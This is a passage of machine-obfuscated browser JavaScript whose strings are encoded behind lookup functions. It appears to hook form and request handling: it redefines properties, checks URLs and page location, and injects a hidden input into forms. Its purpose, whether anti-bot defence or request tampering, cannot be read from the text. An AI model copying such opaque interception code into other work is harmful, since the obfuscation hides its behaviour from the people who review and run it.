G[(Su(-0x20a8+0x26e8+-0x4fa,hg(0x756)))](function(){});if(hY=hj(hs,hR,hu),hp[hg(0x5bf)](hY,0xd8d*-0x1+0x2*0x1089+-0x9c2*0x2))return new G[(Su(-0x316*-0xc+0x7cc+-0xdf*0x32,hg(0x756)))](function(){});hk={},hK=new G[(Su(-0x1*-0x7c6+-0x120d+0xbf3,hp[hg(0x5de)]))](hR,(hk[Su(0x30*-0xa9+-0x118+0x30f*0xb,hp[hg(0x45a)])+B]=hT[Su(-0xbb9+-0x1d05+0x299b,hp[hg(0x45a)])],hk[Su(0x135*-0x7+-0x1add*0x1+0x4*0x925,'LFkd')+Su(-0x967*0x2+-0x1a69+0x2e04,hg(0x194))]=hT[Su(0x305*-0xa+0xb8f+-0x13e7*-0x1,hg(0x71e))+hp[hg(0x715)](Su,0x231a+-0x120f+0x252*-0x7,hp['gKbqk'])],hk[hp[hg(0x550)](Su(-0x23f7+-0x1e44+0x437f,'LFkd'),Su(-0xcbf+0x2098+-0x4ac*0x4,hg(0x2e1)))]=hT[Su(0x1864+-0x1f4a+0x82a,hg(0x71e))+hp[hg(0x147)](Su,0x28*-0x68+0x1592+-0x429,hp['HPfBO'])],hk[hp[hg(0x5f6)](Su,-0x6*0x3f0+0x93a*-0x2+0x2ba3,hg(0x55e))]=hT[Su(-0x2316+-0x2484+0x1*0x4929,'a6re')],hk[hp['jNluV'](hp[hg(0x1c0)](Su,-0x144d*-0x1+0x1b6+-0x2e*0x77,hg(0x4ea)),Su(0xed1*0x2+0xd14+-0x2998,hp['vphUB']))]=hT[Su(0x224*-0x4+-0x109d*0x1+-0xce7*-0x2,'lh3v')+Su(0x2de+0xc6d*0x2+0xe3*-0x1e,hp[hg(0x41b)])],hk[Su(-0xe*0x119+0x20d7+0x100d*-0x1,'fHRb')+Su(0x1*-0xcd9+0x194+-0x14*-0xa6,hg(0x6cf))]=hT[Su(-0x224b*-0x1+-0x2*-0xeed+-0x3eb9,hg(0x42e))+Su(-0x2d6+-0x7b5+0xc3e,hg(0x6cf))],hk[hp[hg(0x550)](Su(0x1*0x248b+0x16fa+0x1e4*-0x1f,hg(0x731)),Su(-0x86a*-0x1+-0x1*0xd93+-0x26*-0x26,hg(0x2c5)))]=hT[hp[hg(0x717)](hp[hg(0x688)](Su,-0x68*0x53+0x24b7+-0x216,'G^A5'),Su(0x7*-0x1b5+-0x1c8d*-0x1+-0x101f,hp[hg(0x29c)]))],hk[Su(-0x20d9+0x1930+0x935,hg(0x5c8))+Su(0x10b3+-0x355*0x3+0x4*-0x18b,hg(0x376))]=!(0x1*-0x1073+0x1c38+0xbc4*-0x1),hk));try{hi={},G[hp[hg(0x1c0)](Su,-0x15f8+-0x10b5+0x2786,hp[hg(0x689)])][hp['NCVXx'](Su,0x8*-0x24+0x1423+-0x1247*0x1,'i&s7')](hK,Su(-0x18c7*0x1+-0x72*0x57+0x29*0x192,hg(0x657)),(hi[hp[hg(0x827)](Su,0x83*-0x13+-0x2*-0x12d1+0x3*-0x8d3,'9O!c')+B]=hT[Su(-0x19c1+0x12f6+0x7a8,'pPPb')],hi[hp[hg(0x717)](hp[hg(0x213)](Su,-0x73*-0x16+0x1*0x121f+-0x1*0x1a97,hg(0x53c)),B)]=!(-0x17*-0x1af+-0xe71+-0x1848),hi[Su(-0x3*0x22d+0x5*0x211+0x1*-0x29e,hp['UuGpX'])+B]=!(-0x276*0x6+-0xdb8+0x1c7c),hi));}catch(hr){}try{hi={},G[hp['WgEfZ'](Su,-0x761+-0x1119+-0x3*-0x871,hg(0x7a3))][hp[hg(0x147)](Su,-0x2*0x7fa+0x2db+-0x1*-0xdd5,hp['LYCoS'])](hK,hp[hg(0x213)](Su,0x1770+-0x1c77+0x119*0x6,hg(0x55e)),(hi[Su(0x2572*-0x1+0x159+0x2589,hp[hg(0x2a6)])+B]=hT[Su(-0x1c75+0xd67+0x1*0x109d,hp[hg(0x73a)])],hi[Su(-0x1f44+0x53f+-0x1b6f*-0x1,hg(0x53c))+B]=!(0x25e9+-0x1*-0xdfc+-0x1*0x33e5),hi[hp[hg(0x550)](hp[hg(0x827)](Su,-0x2*-0x423+0x1622+-0x1d38,'jB7d'),B)]=!(0x4*0x342+0x1fd4+-0x2cdc),hi));}catch(hZ){}try{hi={},G[Su(0x924+0x3e*0x7c+-0x2653*0x1,hg(0x7a3))][hp[hg(0x53e)](Su,-0x8d8*-0x2+0x67d*0x1+-0x161*0x11,'i&s7')](hK,Su(0x1*0x54a+-0x2*-0x4d5+-0xd37*0x1,hg(0x296)),(hi[Su(0x6*-0x37c+0x2*-0x120c+0x3a70,hg(0x62e))+B]=hT[hp[hg(0x59e)](Su(-0xd33*0x2+0x3*-0x767+0x313c,hg(0x4ea)),hp[hg(0x51a)](Su,-0x3*-0xbaa+0xc1a+-0x2dfa,hg(0x2ff)))],hi[hp[hg(0x51a)](Su,-0x1a8c*-0x1+0x24d6+-0x1*0x3df8,hp[hg(0x1c6)])+B]=!(0x1363+0xab9+-0x787*0x4),hi[Su(0x25eb+0x1081*-0x1+-0x143a,hg(0x60e))+B]=!(-0x12a*0x5+0xc75+0x6a3*-0x1),hi));}catch(hP){}try{hp[hg(0x5bf)]('GSYLc',hg(0x612))?(hi={},G[hp[hg(0x6d2)](Su,0x986+-0xf74+0x5*0x15b,hp[hg(0x689)])][hp['LQvHI'](Su,0x1*-0x112d+0xe53*0x2+-0xabd,hg(0x4ec))](hK,Su(-0x1d70+-0x24bf+-0xa8*-0x67,hp[hg(0x2b5)]),(hi[hp['exJlG'](Su,-0x76*-0x4c+0x767*0x3+0x37cd*-0x1,hg(0x62e))+B]=hT[hp['FWEEa'](Su(0x1e5a+-0x3*0x836+0x64*-0xb,hg(0x42e)),hp[hg(0x213)](Su,0x1f71+0x2637+0x3*-0x16a7,hg(0x6cf)))],hi[Su(-0x58a*-0x4+-0x2626+0x8*0x22d,hg(0x53c))+B]=!(-0xa2*-0x25+0x1d06+0xd1c*-0x4),hi[Su(-0x762*0x3+-0x694+-0x446*-0x7,hp[hg(0x20a)])+B]=!(0x12*-0xce+0x26a2+0x232*-0xb),hi))):(_0x3e4a3a={},_0x36150f[hF['MdovP'](_0x5dffe5,-0x1ae*0xb+-0x90d*-0x1+0xa46,hF['VTbwZ'])][_0x548785(0x5c6+-0x210b*-0x1+0x2615*-0x1,hg(0x4ec))](_0x1f075d,_0x3181f8(-0xf5c*0x2+0x25ad+-0x67f,hF[hg(0x2e0)]),(_0x4fe768[hF[hg(0x82d)](_0x2fcc03,-0x1407+-0x1*-0x5d1+0xfa6,hg(0x62e))]=_0x51fe3b?_0x5129ce(_0x47326f):_0x2b7e44,_0x52f8cc[hF[hg(0x250)](_0x2d4e9b(-0x1a0f+-0x12*-0x9b+0x1*0xfdf,hg(0x527)),_0x497dc1(-0x7*0x4ff+-0x26ca*-0x1+-0x193*0x2,hF['tzljK']))]=!(0x1070*-0x2+-0x1*0x93+0x4*0x85d),_0x2bc325[_0x5d6169(0x6ba+0x114+-0x667,hg(0x2d5))+_0x4c118c(0x11a7*0x1+0x2*-0x335+-0x994,hg(0x6fa))]=!(-0x148d*-0x1+-0xaee+-0x335*0x3),_0x312d63)));}catch(hA){}return hK;}):hT;}else try{return!!(_0x490bad!=null&&_0x26f01c[_0x5b4245(0x3*-0x8fe+0x1*-0xa57+0x2630,hn(0x7da))](_0xfc347e)&&_0x1a6128[hN[hn(0x4c8)](_0x4c1c85,0x25*-0x6+-0xe2c+0x1*0xfc4,hn(0x54a))]()===_0x56277c(0xd0b+-0x1260+0x1fa*0x3,hn(0x13f))&&_0x581b64 instanceof _0x21aa2c[hN[hn(0x4c8)](_0x28de56,-0x1b*-0x167+0x21c5+-0x2*0x2371,hn(0x7a5))]);}catch(hB){return!(-0x1793+-0x2c0+0x695*0x4);}});}hH=h8(hx),G[Su(-0x1ff3+-0x3*-0x5b5+0x1020,h9(0x6dd))]&&(hh=G[hS['WpUMu'](Su,-0x1b77+0x3*0x2a9+-0x46*-0x4c,h9(0x6dd))],Sz[hS['XBxce'](Su,-0x1a34+0x903*0x2+0x9b1,hS[h9(0x5c1)])](-0x2*0x1124+-0x2220+0x3c*0x124,hx,hh,G,Su(0x1e0b*0x1+0x25c0+0x1d*-0x24b,h9(0x6dd))));}()),'hu':(function(){var h9=SR,hS={'SUDLa':function(hx,hO,hp){return hx(hO,hp);},'tlKRY':h9(0x62e),'vnODl':function(hx,hO,hp){return hx(hO,hp);},'VaOYg':'EHD2','elnop':function(hx,hO,hp){return hx(hO,hp);},'YoYCW':function(hx,hO,hp,ho,hD){return hx(hO,hp,ho,hD);},'IaxbF':function(hx,hO,hp){return hx(hO,hp);},'LWNBM':function(hx,hO,hp){return hx(hO,hp);},'IkLQr':h9(0x1f9),'ahISu':h9(0x344),'ezmqB':h9(0x312),'MWooZ':function(hx,hO){return hx+hO;},'sLDzW':function(hx,hO,hp){return hx(hO,hp);},'seCSe':h9(0x7a3),'bblTl':h9(0x424),'pMkGI':function(hx,hO){return hx===hO;},'KdJKK':h9(0x806),'SVlnY':function(hx,hO,hp){return hx(hO,hp);},'jOtxb':function(hx,hO,hp){return hx(hO,hp);},'LQgPV':function(hx,hO,hp){return hx(hO,hp);},'ecoFe':h9(0x4a0),'bssQk':h9(0x6b0),'DwTLy':h9(0x35a),'Stcms':function(hx,hO){return hx+hO;},'qAnsD':h9(0x224),'RiMKC':h9(0x786),'HKmmN':'YKxDs','RNJBb':function(hx,hO,hp,ho,hD,hd){return hx(hO,hp,ho,hD,hd);},'QyFUM':function(hx,hO,hp){return hx(hO,hp);},'UAyWV':'f9F%','rCMeR':h9(0x453),'lADTj':function(hx,hO,hp){return hx(hO,hp);},'kbMVh':function(hx,hO){return hx!=hO;},'qFYDm':function(hx,hO,hp){return hx(hO,hp);},'Kpsac':h9(0x260),'ZxklE':h9(0x51d),'uXkHd':function(hx,hO){return hx!==hO;},'NDbPC':h9(0x3ca),'DJqoZ':function(hx,hO){return hx!==hO;},'QqjqT':h9(0x791),'SUXRx':'Z67A','dPAAf':function(hx,hO,hp,ho){return hx(hO,hp,ho);},'apyGf':function(hx,hO,hp){return hx(hO,hp);},'MzVtr':h9(0x4c1),'ZBHld':'NMIDY','nlEBb':h9(0x6e1),'DkRmZ':h9(0x6d8),'LNdyT':function(hx,hO){return hx+hO;},'dzjPY':function(hx,hO,hp){return hx(hO,hp);},'NoUuF':function(hx,hO,hp){return hx(hO,hp);},'pWnJX':'A^iw','rqKuP':function(hx,hO,hp){return hx(hO,hp);},'rMdaD':function(hx,hO,hp){return hx(hO,hp);},'GRsfG':'D%14','UudRb':'aDZZ','HopvF':function(hx,hO){return hx==hO;},'gkpuV':h9(0x1d3),'nSVqB':function(hx,hO,hp){return hx(hO,hp);},'eBRkZ':h9(0x7bf),'dVKQI':function(hx){return hx();},'WqnfD':function(hx,hO,hp,ho){return hx(hO,hp,ho);},'AGRHG':h9(0x143),'xuRRA':function(hx){return hx();},'jiBor':function(hx){return hx();},'kgXHx':function(hx){return hx();},'Tvkei':h9(0x22c),'qnrBf':h9(0x35b),'XKrfm':function(hx,hO,hp){return hx(hO,hp);},'qPHMe':h9(0x416),'QhyWm':function(hx,hO,hp){return hx(hO,hp);},'GKyHH':function(hx,hO,hp){return hx(hO,hp);},'OPtXY':h9(0x640),'HpEwx':function(hx,hO,hp){return hx(hO,hp);},'wPiXk':function(hx){return hx();},'xAPXH':h9(0x33f),'TEUKU':function(hx,hO,hp){return hx(hO,hp);},'NpAox':function(hx,hO,hp){return hx(hO,hp);},'btAMV':h9(0x743),'MIYVr':function(hx,hO,hp){return hx(hO,hp);},'ryQba':function(hx,hO,hp){return hx(hO,hp);},'OXRDH':'jMQv','JLLXP':h9(0x255),'rMYnQ':'aynD','NbpBM':function(hx,hO,hp){return hx(hO,hp);},'vwwDu':function(hx,hO){return hx!==hO;},'AMuWr':function(hx,hO,hp){return hx(hO,hp);},'rehrU':h9(0x4d1),'pVzWM':h9(0x42d),'ubOsy':h9(0x7a5)},hh,hH,hI;function hj(hx,hO){var hp=h9,ho=hx[Su(-0x5d*0x5+0x11*0x2f+-0x5,hp(0x60a))](hO);return ho!=null?ho[hS[hp(0x1a1)](Su,-0x243e+-0x1cf9*0x1+-0x42a7*-0x1,hS[hp(0x2c6)])]:hO===Su(-0xbaa+0xcca*0x3+-0x19f2,hp(0x806))?G[Su(-0x244a+0xa*0x1e1+0x67*0x2e,'YnBh')][Su(-0x68d*0x1+0x1*-0x14f1+0x28d*0xb,'A^iw')]:hO===hS[hp(0x6f7)](Su,-0x78b*-0x1+-0x24af*0x1+0x43d*0x7,hS['VaOYg'])?hS['elnop'](Su,0x1d37+-0x7*0x38+-0x1ac3,hp(0x3dd)):null;}function hG(){var hx=h9,hO={'zJcoB':function(ha,hR){return ha==hR;},'FBsVB':function(ha,hR){return ha===hR;},'igPmH':hS[hx(0x238)],'xqNKE':hx(0x35b),'RNBJx':function(ha,hR,hu){var hs=hx;return hS[hs(0x6f7)](ha,hR,hu);},'AfJMQ':function(ha,hR){return ha===hR;},'cYQgM':hS[hx(0x3e4)],'rjwBW':hS[hx(0x47c)],'ZvumY':function(ha,hR,hu){return ha(hR,hu);},'vUmiE':'UTo%','vPjoS':hx(0x326),'dXofh':hx(0x453),'qxbjx':function(ha,hR,hu){var hs=hx;return hS[hs(0x43d)](ha,hR,hu);},'FFhhU':hx(0x204),'WBbvL':hx(0x4c4),'xDmct':function(ha,hR){return ha+hR;},'QhmDk':function(ha,hR){return ha+hR;},'laslM':function(ha,hR){return ha<hR;},'IcYuL':function(ha,hR){var hu=hx;return hS[hu(0x39a)](ha,hR);},'Vpzjk':hx(0x638),'fVTnM':function(ha,hR,hu){return ha(hR,hu);}},hp,ho,hD,hd,hL,hE,hw,hU,hf,hy,hc,hM,hV,hb,hQ,hT=[],hn=arguments[0x710+-0x3c6+0x34a*-0x1],hN=arguments[0x2d*0x7e+0x2*0x887+-0x2733],ht=[!(-0xb*0xc8+-0x13*-0xa6+0x9*-0x6a)];if(S2[hS['dzjPY'](Su,-0x184a+-0xe2d*0x2+0x3583,hx(0x7da))](hN)?hS[hx(0x5e6)](hN,B)&&G&&G[Su(0xe32+-0x147b+-0x74b*-0x1,'YnBh')]&&G[Su(-0x14*-0x3d+-0x1*0x10cf+0xd0d,hx(0x1f3))][hS['NoUuF'](Su,-0x19b3+-0x1943+0x3387*0x1,hS['pWnJX'])]&&(url=G[hS['SVlnY'](Su,-0x1463+-0x165c+0x1*0x2bc1,hx(0x1f3))][hS['rqKuP'](Su,0xcef+0x1*-0x6b2+-0x5ac,hS[hx(0x76c)])]):hN=hn[hS[hx(0x6d0)](Su,-0x2370+0x1*-0xe0b+0x3318,'D%14')][Su(-0x172a+-0x1d71+-0x1*-0x355d,hS[hx(0x706)])][Su(0x1*0x1475+0x10c2+-0x23c7,'9O!c')],hp=arguments[-0xe1d+-0x49*-0x65+-0xeae],S2[Su(0x1d4a+0x1*0x181+-0x1dec,hx(0x7da))](hp)||(hp=hn[Su(-0x92c*-0x1+-0xdd*0x16+-0xb6f*-0x1,hS[hx(0x1c3)])][Su(-0x2*0x455+-0x769+0x7d*0x22,hx(0x736))]?hn[Su(-0x1e4d*0x1+0x17db+0x80f,hx(0x4e8))][Su(-0xa8e*0x2+-0x1b2*-0x7+-0x29*-0x3d,hS['VaOYg'])][Su(0x2*-0xc2f+-0x1c56+-0xe7*-0x3c,hS['tlKRY'])]:Su(-0xca+0x720+-0x56a,hS[hx(0x6f6)])),ho=arguments[0x1*0x66a+-0x25*0x9b+0x1000],hd=arguments[0x1*-0x1f87+0x8ac+0x493*0x5],typeof hd===Z)hD=hd;else{if(hS[hx(0x620)](hd,null))try{hd=G[Su(0x60+0x1c4c+0x1*-0x1c09,'aynD')][hS[hx(0x442)](Su,-0x1*0x26dd+0xfc8*0x1+-0x6*-0x409,'0s9@')],hd&&(hd[Su(-0x1*0x1e2f+0x1436+-0x3bc*-0x3,hx(0x5ee))][Su(-0x12+0x690+0x24*-0x29,hx(0x54a))]()===Su(0x1dcc+-0x21ec+0x5*0xf7,hS[hx(0x6b7)])&&(!hd[hS[hx(0x6d0)](Su,0x55*-0x6b+-0x61a*-0x5+0x694,'a6re')]||hd[Su(-0x195*0x17+0x3a2+0x44a*0x8,hx(0x55e))]===hS[hx(0x5d9)](Su,0x3*-0x23b+-0x1591+0x1d82,hS[hx(0x372)]))||hd[Su(0x1*0x1d41+-0x1b88+-0x7e,'Z#ju')][Su(-0x1f*0xc6+-0xef*-0x1+0x17c5,'eKnF')]()===hS[hx(0x838)](Su,0xa74+0x145b+-0xf*0x1f9,hx(0x73e))&&hd[Su(-0x26ad+-0x4a0*-0x7+0x7dc,hx(0x55e))]===Su(0x1*0xa19+-0xe7c+0x3*0x1e1,hS[hx(0x372)]))&&hd[Su(0xb*-0x35f+0x17e0+-0x1*-0xe93,hx(0x6b0))]&&(hD=hd);}catch(ha){}}hL=null,hE=function(){};try{if(hx(0x7bf)===hS['eBRkZ'])hL=SX(hn,hp,hT,hD),h7(hN,hp,hL)||(ho=hN);else{if(!_0x397800&&(_0x59c80c=!(0x16c3*0x1+0x13db+0x1*-0x2a9e),hS['YoYCW'](_0x2e731b,_0x214d65[_0xb949c9(-0x508+-0x465+0xa08,hx(0x17c))](0x4dc+-0x150+0x1*-0x37e),_0x1a5f82+_0x1afca4+_0x1279c5[hS[hx(0x302)](_0xbd0481,-0x1*-0x25be+-0x4*0x1d8+-0x27a*0xc,hx(0x538))](_0x3c58ce),_0x197c5a,!(0x1211+0x1ecd+0x7*-0x6fb)),_0x14614b))return null;}}catch(hR){return hS[hx(0x80d)](hm);}function hm(){var hu=hx,hs={'EbTGq':function(hB,hg){var hF=Sr;return hO[hF(0x3b4)](hB,hg);},'Mptrx':hu(0x1f9),'mUhUM':function(hB,hg){return hB!==hg;},'uJdtA':hu(0x551),'eAiAf':function(hB,hg,hF){return hB(hg,hF);}};if(hO[hu(0x7b4)](hO['igPmH'],hu(0x49d))){var hz=hn[Su(0x11*-0x18a+-0x39*0x3d+-0x1*-0x291a,hO[hu(0x65a)])];S2[Su(-0x1586+0x4c1*0x2+-0x1*-0xce3,hu(0x7da))](hz)&&hz[Su(-0xca3*-0x1+-0x6a+-0xa93,hu(0x551))](hO[hu(0x5a0)](Su,0x1f25+0x11b*0x4+-0x2269,'u0F@'))>-(-0x8c2+0x1442*-0x1+0x1b5*0x11)&&hO[hu(0x1ea)](Sh[Su(-0x1b45+-0x13b1+0x1*0x2f81,'6k40')](),-0xdd5*-0x1+-0x164*-0xa+-0x1bbd*0x1)?hn[Su(0x16c3+-0x1126+-0x3f3,hu(0x6d8))](Su(-0x1a19+-0x5be+0x5*0x685,hu(0x806)),hN):S2[Su(0x1*-0x1176+0x28*0xd+0x141*0xd,hu(0x7da))](ho)&&hn[Su(-0x7b6+0x3*-0xb2b+-0xe4b*-0x3,hu(0x6d8))](Su(0x3d*0x1+-0x2*-0x8d3+0x36d*-0x5,hu(0x806)),ho);try{return hh[Su(-0x6a1*-0x1+0x92a+-0x1*0xe4d,'x9Ft')](hn);}catch(hB){throw hB;}}else{if(_0x34549f=_0x5bfd5e[0x7a*0x4a+-0x636*0x1+-0x3*0x9af],hs['EbTGq'](_0x5a808c,null)||_0x4790c2[_0x1c6521(-0x1352*-0x1+-0x4b1+-0x1*0xd33,hs[hu(0x833)])]===-0x1*-0x2677+-0x110a+-0x156d)return;_0x10b6de=_0x1b0327[_0x56be93],_0x56625b&&hs[hu(0x144)](_0x5ec3a3[_0x311e07(0x32*0x26+0x241f+0x8f*-0x4b,hs[hu(0x5e0)])](_0x4b1595(-0x1ffc+0x642*0x3+0xee7,hu(0x5ba))),-(-0x4cc*0x5+0x3*0x82f+-0x18*0x6))&&(_0x758dfd[-0x127e+-0xd*0x204+0x773*0x6]=!(-0x1173+-0x65e*0x1+0x1*0x17d2),_0x3ced95[_0x3dc066(0x17fc+0x14ca*-0x1+0x1c4*-0x1,hu(0x1f9))]=-0x1*-0x982+0x8*0x148+-0x13c2),_0x1045b1[-0x1ed2+0x5*0x2e9+0x1047]=_0x58b0c5[hs[hu(0x280)](_0x45451d,0x103*0x5+-0x1f5e+0x1acd,'zKLI')](0x23be+0x52*-0x6d+-0xd4,_0x10c867[_0x50f88e(0xda4+-0x21df+0x74b*0x3,hu(0x551))](_0x45c222(-0xcea+0xe69+-0xd3,'z1a2')));}}if(hw=Sh[Su(0x395+-0x8fc+0x1*0x6d3,'fHRb')](),hN==null||hp==null)return hS[hx(0x294)](Sn,SI[Su(-0x10f3+0xe26*0x1+0x472,'KL0i')](0x155a+0x2e*0x89+-0x2df7,hS[hx(0x777)](Su,-0x1*0xd8a+0x1*0xf29+-0x102,'41ZB')),B,hw[hS[hx(0x68f)](Su,-0x35*-0x6b+-0x468+-0x10e3,hx(0x5cb))]()),hm();if(Sh[Su(0x8*0x37c+-0x3f2+-0x1697,hx(0x249))]()){if(Sl(hN)){hU=Sh[Su(0x1*-0x1292+-0x1da9*-0x1+-0x9f8,hx(0x3f0))]();try{if(hN[Su(-0x37c+0x1601+-0x269*0x7,'P@SF')](hU[Su(0x2138*0x1+0x26a2+-0x12*0x3f2,'h7nj')]())===-(-0x1993+0x9d*0x37+-0x827)&&hN[Su(0x11b2+-0x1cb7+0xcab,'P@SF')](hU[hS[hx(0x442)](Su,-0xdd7+0xc98+0x209,hS[hx(0x7a0)])]())===-(0xf7b+0x3*-0x6a+-0xe3c))return hS[hx(0x311)](hm);}catch(hu){return hS[hx(0x322)](hm);}}}else{if(SW(hN))return hm();if(Sg(hN))return hm();if(SF(hN))return hS[hx(0x567)](hm);}if(hf=hw[Su(0x1bf8+0x19f7+-0x3480,hx(0x778))](),hf==Q||hf[Su(0x1*0x74+-0x1*-0xffb+0x17*-0xa7,hx(0x1f9))]==-0x1da1+0x268e+0x1c9*-0x5){if(Sh[hS[hx(0x68f)](Su,0x162b+-0xb23+0xa7d*-0x1,hS[hx(0x3a7)])]()===0x11*-0xc1+0x416+-0x2e9*-0x3&&hn[Su(-0xb42+-0x9*0x418+-0xb*-0x47f,'vEU7')]&&hS['kbMVh'](hn[Su(0x1d97+0x1ef8+-0x3b34,hx(0x35b))][Su(0x60e+0x9*-0x2a9+0x1389,hx(0x551))](Su(-0xb5c+0x13b*0x4+0x798,hx(0x325))),-(-0x18c8+-0x4d*0x24+0x239d)))return hm();}else{for(hy=0x1913+-0x1*0x135+-0xd*0x1d6,hc=hf[hS[hx(0x43d)](Su,0x4f7*-0x1+0x704*0x1+-0x3*0x35,hx(0x1f9))];hy<hc;hy++)if(hM=hf[hy],SY(hn[Su(0x92f+0x13cd+-0x1ba1,hS['qnrBf'])],hM[Su(0x860+0xd8d+-0x1440,hx(0x47f))+Su(-0x19c7+0x409+0x165c,'SBz8')],hM[hS['XKrfm'](Su,0x11*0x119+-0x19f6+-0x859*-0x1,hx(0x27b))+hS[hx(0x68f)](Su,-0x1b0c+-0x3*-0x5ab+-0xaa9*-0x1,hS['qPHMe'])],hM[hS[hx(0x4ff)](Su,-0xc2*-0x5+0x1*0x19db+0xe*-0x203,'5EuJ')+Su(-0x1240+-0x2235+0x35a8*0x1,hx(0x43a))]))return hm();}return hV=function(hs,hz){var hB=hx,hg={'IDfnH':function(hY,hk,hK){return hY(hk,hK);},'OoDTy':hB(0x460),'Akzco':hB(0x58d)};if(hO[hB(0x350)]!=='bgXEf'){for(var hF in hz)hz[hO[hB(0x5a0)](Su,-0x1c5f+-0x3d6+0x20ae,hB(0x5a9))](hF)&&hs[Su(0x21*-0x2b+0x8*0x493+0x1d63*-0x1,hO['rjwBW'])](hF,hz[hF]);}else this[_0x54a999[hg[hB(0x168)](_0x46aad6,-0x1c2d+0x1229*0x1+0x11*0xae,hg['OoDTy'])][_0x54c529(0x517+0x242*-0x8+0x1*0xdff,'2%xa')]]=_0x59a1d7[_0xe8e83f(0x829+-0x18a+-0x7c*0xb,hB(0x58d))](),_0x56bcbb[-0x714+0x1*0x26af+-0x1f9a]=_0x1fe7e4[_0x12b667(0x1f62+-0x1972+0x1d*-0x29,hg['Akzco'])]();},hb=function(hs){var hz=hx,hB,hg,hF={},hY=G[Su(0xb11+-0x1*0x12f5+0x887*0x1,hz(0x204))][hS[hz(0x302)](Su,0xa9b+-0x1e16+0x145e,hz(0x201))](Sh[hS[hz(0x315)](Su,-0xb56+0x6*-0x18+-0xf*-0xe5,'jvuh')][Su(0x3e+0x21d*-0x9+0x1467,'UPVR')]);for(hB=0x259d*0x1+-0x1*-0x1bbe+-0x9*0x743;hB<hY[Su(0x2f5*-0x2+-0x6*0xa+0x3ca*0x2,hS['IkLQr'])];hB++)if(hg=hY[hB],hg[Su(0xe00+-0x1*-0x25cd+-0x32c9*0x1,hS[hz(0x819)])])try{hg[Su(-0x15*-0x2f+0x4*-0x91d+0x219d,hz(0x344))][Su(-0x17a7+-0x1e3+0xd4*0x20,hS[hz(0x7ce)])](hg);}catch(hk){}hV(hs,(hF[hS['MWooZ'](Su(-0x236*-0x11+-0x23dc+0x1*-0x5c,hz(0x6b0)),B)]=Sh[Su(0x4f3+-0x9c0+0x652,'jvuh')][Su(-0x2702+0x2113+0x78f,hz(0x766))],hF[Su(-0x1648+0xb*0xb7+0x779*0x2,'EHD2')+B]=hp,hF[hS[hz(0x1b0)](Su(0x841*-0x1+-0x26e2+0x2fe5,hz(0x806)),B)]=S2[Su(0x24c2*-0x1+0x286*-0x1+0x2827,hz(0x7da))](ho)?ho:hN,hF));},hQ=function(hs){var hz=hx;hs[hO[hz(0x598)](Su,0x985*-0x4+-0x103e+-0x3a9*-0xf,hO[hz(0x3cc)])][Su(0x1*-0x226f+-0x1828+0x3b65,hO[hz(0x3f5)])](Su(0x12cc+-0x53d*-0x1+-0x1*0x176d,hz(0x743)))[-0x1*-0x5a7+-0x58f+0x1*-0x18]!=null?hs[Su(0x1*-0x22a7+0x1*-0x1b4c+0x536*0xc,'UTo%')][Su(-0x1*-0x55+0x17b*-0xe+-0x1533*-0x1,'G8zA')](Su(-0x8*-0x9c+-0x962+0x51e,hz(0x743)))[0x37e+-0x2*0x1066+0x1d4e][Su(0x8*-0x5c+-0xdfb+0x123b,hO[hz(0x7a4)])](hs):hs[hO['qxbjx'](Su,0x1*0x241c+0x219e+-0x4525,hO[hz(0x3cc)])][hO[hz(0x5a0)](Su,-0x175d*-0x1+-0x1e*0x80+-0x78f,hO['vPjoS'])](Su(-0x41*-0x3f+0x1*0x170b+-0x2621,hz(0x731)))[0x7*0x548+0x1f7a+-0x1*0x4472][Su(0x1f33+-0x1*-0x200d+-0x3de0,hz(0x453))](hs);},hE=function(hs,hz,hB,hg){var hF=hx,hY={'SiVla':function(hW,hq,hX){return hW(hq,hX);},'DuUKs':hF(0x7c7),'QgfBW':function(hW,hq){var hX=hF;return hS[hX(0x1b0)](hW,hq);},'wiFzk':function(hW,hq,hX){var he=hF;return hS[he(0x403)](hW,hq,hX);},'qteSH':hS[hF(0x59b)],'VEmok':hS[hF(0x445)],'ZmKBr':'p2Cl'},hk,hK,hi,hr,hZ,hP,hA,hC,hJ,hl;try{if(hS[hF(0x5e6)]('oBOwP',hF(0x34d))){if(ht[-0x4a7+-0x4*0x7b+-0x9*-0xbb]!==!(-0xebf+0x1*-0x139f+0x225e))hk=hn,hB!=null&&hg!=null&&hB!==hg&&hk[Su(0xdca+0x5d8+-0x11f8,hF(0x6d8))](hS[hF(0x315)](Su,0x1*0xfb5+0x43*0x22+0x37*-0x6f,hS['KdJKK']),hg),SG[Su(-0xef1+-0xbc0*-0x2+-0x80e,hF(0x791))](hk,null,-0x3*0xa0b+-0x28e*0x2+-0x5d*-0x61),new G[(Su(0x2339*0x1+-0x1e28+-0x408,hF(0x674)))](Su(-0x493*-0x7+-0x12a0+0x1*-0xc5e,hF(0x839)),Su(0x1edc+-0x439+-0x19b3,'WOhT'))[hS[hF(0x1d4)](Su,0x65*0x61+-0xb2e+-0x19d5,hF(0x3d0))](G[Su(-0x6a*-0x1a+-0x211c+0x17cc,hF(0x792))][Su(0x26c7*-0x1+0x1ac2+0x43e*0x3,'U%%Q')])||hz&&hz[Su(-0xb80+-0x20a5+0x2db4,hF(0x55e))]===Su(0x5*0x488+0x13e1+-0x2949,hF(0x76e))&&hz[Su(0x127c+0x1*0x1949+-0xa7*0x41,'OqCM')]&&(hK=G[Su(-0x4*0x50+-0x35*-0x76+0x1d*-0xc7,'aynD')][Su(-0x1087*-0x1+0x1*-0xf0d+-0x5*-0x5,'Mb1w')](hS[hF(0x68f)](Su,0x11cd+-0x2*0x3d7+-0x8e7*0x1,hF(0x73e))),hK[Su(-0x27e+-0x1b25+-0x6*-0x533,hF(0x55e))]=hS[hF(0x4a5)](Su,-0x857+0x1*-0x1a65+0x2455,hS[hF(0x14c)]),hK[hS['SUDLa'](Su,0xa5+0x6*-0x1de+0xbed*0x1,hS[hF(0x5c9)])]=hz[Su(-0x1f92+-0x18c5+0x39b5,hF(0x6b0))],hK[Su(-0x2b*0x16+-0x1d76+0x2298,hF(0x62e))]=hz[Su(-0x10e*0x9+-0x983*-0x1+0x79*0x3,hF(0x62e))]||B,hK[hS[hF(0x302)](Su,0x586+0x3f6+0x1*-0x877,hS[hF(0x374)])]=hS[hF(0x273)](hS[hF(0x4a5)](Su,-0x247a+-0x1*0x14d1+-0x1d48*-0x2,'BAuH'),hw[hS[hF(0x1a1)](Su,-0x2536+-0xe68+-0x137*-0x2b,hS[hF(0x2b2)])]()),hk[hS[hF(0x1a1)](Su,-0x6a2+-0xa7b*0x2+-0x135*-0x18,hF(0x453))](hK));else{if(hS['RiMKC']!==hS[hF(0x3b0)]){if(SK(hs))return 